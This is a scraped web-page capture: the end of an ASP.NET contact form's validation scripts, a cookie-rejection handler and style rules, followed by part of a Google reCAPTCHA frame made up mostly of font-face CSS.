ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtCompany";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.errormessage = "Company is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_ddlCountry";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.errormessage = "Country is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.initialvalue = "0";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtZipCode";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.errormessage = "Zip Code is required";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtPhone";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.errormessage = "Phone Number is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtEmail";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.errormessage = "Email address is required";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04 = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtEmail";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.errormessage = "Enter valid email.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.validationexpression = "[\\w._%+-]+@[\\w.-]+\\.[A-Za-z]{2,}";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtAof";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.errormessage = "Area of facility is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.errormessage = "Accept the Terms";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.clientvalidationfunction = "gdprValidate_Main";
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
grecaptcha.render('recaptcha', {'sitekey': '6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa' });
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();
document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ContentPlaceHolderDefault_cp_body_ContactProduct_19_up1","displayAfter":500,"dynamicLayout":true}, null, null, $get("ContentPlaceHolderDefault_cp_body_ContactProduct_19_UpdateProgress1"));
});
//]]>
</script>
</form>
	</div>

	<script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "CjYAICsgBx");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
	<script type="text/javascript">  
    function rejectCookies() {
        // Reject all cookies using OneTrust
        if (typeof OneTrust !== "undefined" && typeof OneTrust.RejectAll === "function") {
            OneTrust.RejectAll();
        } else if (typeof Optanon !== "undefined" && typeof Optanon.ResetConsentData === "function") {
            Optanon.ResetConsentData();
        }
    
        // Delete tracking cookies manually   
    
    	(function () {
             var cookies = document.cookie.split("; ");		   
             for (var c = 0; c < cookies.length; c++) {
                 if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
    		cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_fbp") ||
    		cookies[c].includes("_gcl_au") || cookies[c].includes("__utm")) {
                     var d = window.location.hostname.split(".");
                     while (d.length > 0) {
                         var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                         var p = location.pathname.split('/');
                         document.cookie = cookieBase + '/';
                         while (p.length > 0) {
                             document.cookie = cookieBase + p.join('/');
                             p.pop();
                         };
                         d.shift();
                     }
                 }
             }
        })()
    
    
        // Optional: Reload page to apply changes
        setTimeout(function () {
            location.reload();
        }, 500);
    }

	document.addEventListener('onetrustloaded', () => {        
		var rejectButtons = document.querySelectorAll('.ot-pc-refuse-all-handler, .save-preference-btn-handler');
	
    	// Attach to all reject buttons
    	rejectButtons.forEach((button) => {
        	button.addEventListener("click", rejectCookies);
    	}); 
    });
</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E&co=aHR0cHM6Ly9mci5zdG9uaGFyZC5jYTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=bxox2zmk1k5w
body_size: 48162
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
